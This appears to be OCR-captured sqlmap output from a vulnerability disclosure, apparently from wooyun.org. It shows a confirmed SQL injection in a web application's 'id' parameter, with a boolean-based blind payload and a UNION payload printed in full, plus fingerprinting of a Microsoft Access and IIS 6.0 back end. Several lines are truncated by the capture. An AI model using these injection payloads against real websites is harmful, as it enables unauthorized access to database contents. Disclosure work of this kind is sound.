 lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if an
)? [y/N]
sqlmap identified the following injection points with a total of 53 HTTP(s) req
ests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=424 AND 2404=2404
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: id=-7444 UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(122)&CHR(118
&CHR(106)&CHR(113)&CHR(106)&CHR(116)&CHR(111)&CHR(82)&CHR(119)&CHR(86)&CHR(111)
CHR(87)&CHR(116)&CHR(66)&CHR(113)&CHR(107)&CHR(107)&CHR(113)&CHR(113),NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSys
ccessObjects%16
---
[10:20:14] [INFO] testing Microsoft Access
[10:20:14] [INFO] confirming Microsoft Access
[10:20:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org